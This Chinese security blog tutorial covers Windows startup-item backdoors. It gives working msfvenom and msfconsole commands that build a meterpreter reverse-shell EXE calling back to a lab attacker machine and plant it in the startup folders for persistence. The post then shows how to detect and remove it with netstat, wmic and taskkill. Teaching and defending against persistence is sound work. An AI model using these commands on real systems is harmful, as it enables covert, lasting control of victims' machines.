🍬 博主介绍
👨🎓 博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~
✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】
🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋
🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋
🙏作者水平有限,欢迎各位大佬指点,相互学习进步!
文章目录
- 🍬 博主介绍
- 1.5.1 启动项后门介绍
- 1.5.1.1 简介
- 1.5.1.2 原理
- 1.5.1.3 实现步骤
- 1.5.1.4 防御措施
- 1.5.1.5 应用场景
- 1.5.2 启动项后门创建实战
- 1.5.2.1 启动项后门演示
- 1.5.2.1.1 前提条件
- 1.5.2.1.2 环境介绍
- 1.5.2.1.3 利用MSF生成一个EXE类型的后门木马
- 1.5.2.1.4 MSF 启动监听
- 1.5.2.1.5 将后门放在 Windows启动项
- 1.5.2.1.6 重启 windows
- 1.5.2.1.7 windows10权限丢失
- 1.5.3 启动项后门后门应急实战
- 1.5.3.1 查看网络连接
- 1.5.3.2 分析找到源头
- 1.5.3.3 应急处置
- 1.5.3.4 注意事项
1.5.1 启动项后门介绍
1.5.1.1 简介
Windows启动项后门是指攻击者通过修改系统设置,使得在每次计算机启动时自动执行特定的恶意程序或脚本,从而实现对目标系统的持续控制。这种后门通常用于在攻击者获得初始访问权限后,确保他们可以长期保持对系统的控制权,即使系统重启也不会丢失访问权限。
1.5.1.2 原理
Windows启动项后门的原理基于操作系统的启动过程。在Windows系统中,有一些特定的文件夹和注册表项会在系统启动时被自动加载和执行。攻击者可以通过在这些位置添加恶意程序或脚本,使它们在系统启动时自动运行。
1.5.1.3 实现步骤
生成后门程序:使用工具如Metasploit生成一个EXE类型的后门木马。
放置后门文件:将生成的后门文件放置在系统启动文件夹中,例如C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp或用户级的启动文件夹C:\Users\用户名\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup。
隐藏后门文件:为了提高隐蔽性,可以使用文件隐藏技巧对后门文件进行隐藏处理。
添加自启动服务:将后门程序注册为服务,并设置为自动启动,这样即使在没有用户登录的情况下,后门程序也会运行。
利用组策略:通过组策略添加启动脚本,利用组策略的自启动策略来加载后门文件。
注册表自启动:修改注册表中的自启动键值,添加后门程序的路径,使其在系统启动时自动运行。
1.5.1.4 防御措施
定期检查启动项:定期检查系统的启动文件夹和注册表中的自启动项,删除不明或可疑的程序。 使用安全软件:安装可靠的杀毒软件和防火墙,定期更新病毒库和系统补丁,以减少恶意软件感染的风险。 限制权限:对于敏感操作,如修改注册表和启动文件夹,应限制只有管理员权限的用户才能执行。 监控网络连接:使用命令如netstat -ano`查看异常网络连接,通过PID号查找并终止可疑进程。
文件完整性监控:使用文件完整性监控工具,监控关键系统文件的变化,及时发现并响应潜在的威胁。
1.5.1.5 应用场景
权限维持:在成功入侵目标系统后,攻击者通常会植入后门程序,以便在系统重启后仍然能够保持访问权限。
远程控制:通过后门程序,攻击者可以在不被察觉的情况下远程控制目标系统,执行各种恶意操作。
数据窃取:后门程序可以用于定期收集并发送目标系统的敏感数据,如密码、个人信息等。
持久化攻击:通过不断更新和隐藏后门程序,攻击者可以实现对目标系统的长期控制,难以被发现和清除。
1.5.2 启动项后门创建实战
1.5.2.1 启动项后门演示
1.5.2.1.1 前提条件
假设在攻击的过程中,我们通过利用各种getshell手段,不仅成功渗透进了目标服务器的防御体系,还进一步拿到了具有最高控制权限的administrator权限,这意味着我们已经能够完全掌控这台服务器,可以执行任何我们需要的操作。这时候我们需要进行权限维持,从而创建各种后门,包括我们这里讲到的启动项后门。
1.5.2.1.2 环境介绍
靶机: windows 10
IP: 10.0.0.158
攻击机: kali
IP: 10.0.0.128
1.5.2.1.3 利用MSF生成一个EXE类型的后门木马
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.0.0.128 lport=55555 -f exe -o PowerShell.exe

1.5.2.1.4 MSF 启动监听
在kali上监听端口55555,重启windows10之后马上就接收到目标机弹回来的shell
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 10.0.0.128
set lport 55555
run

1.5.2.1.5 将后门放在 Windows启动项
「开始」菜单是Windows计算机在启动时都会访问到的路径,那么将PowerShell.exe后门文件放在启动项中,那么服务器每次重启都会运行该后门,从而达到权限维持的目的
「开始」菜单启动项指示了启动文件夹的位置,具体位置如下,放那个位置都行,最好都放:
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\StartMenu\Programs\Startup

1.5.2.1.6 重启 windows
目标机每次重启都会启动
PowerShell.exe后门程序。

1.5.2.1.7 windows10权限丢失
shell成功反弹

1.5.3 启动项后门后门应急实战
1.5.3.1 查看网络连接
使用命令
netstat -ano是可以查看到异常连接,重点查看ESTABLISHED连接。
netstat -ano
1.5.3.2 分析找到源头
通过PID号查找该进程文件所在的位置
wmic process get name,executablepath,processid|findstr 7456

发现异常程序所在位置:
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\wxiaoge.exe PowerShell.exe
1.5.3.3 应急处置
删除发现的恶意文件
PowerShell.exe
c:\programdata\microsoft\windows\start menu\programs\startup\PowerShell.exe
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\StartMenu\Programs\Startup\PowerShell.exe
并通过
PID号强制杀掉进程的命令
taskkill /f /pid 2920
1.5.3.4 注意事项
如果黑客与win10机器没有处于连接状态,我们可以通过其他的一些分析手段进行分析,如使用
Autoruns等启动项工具进行分析,也可以手工进行分析。
Autoruns 参考文章及工具获取:
https://blog.csdn.net/qq_51577576/article/details/130119164











![STL-stack栈:P1981 [NOIP2013 普及组] 表达式求值](https://i-blog.csdnimg.cn/direct/eb250b6737ef49b58bdae9378203c49c.png)






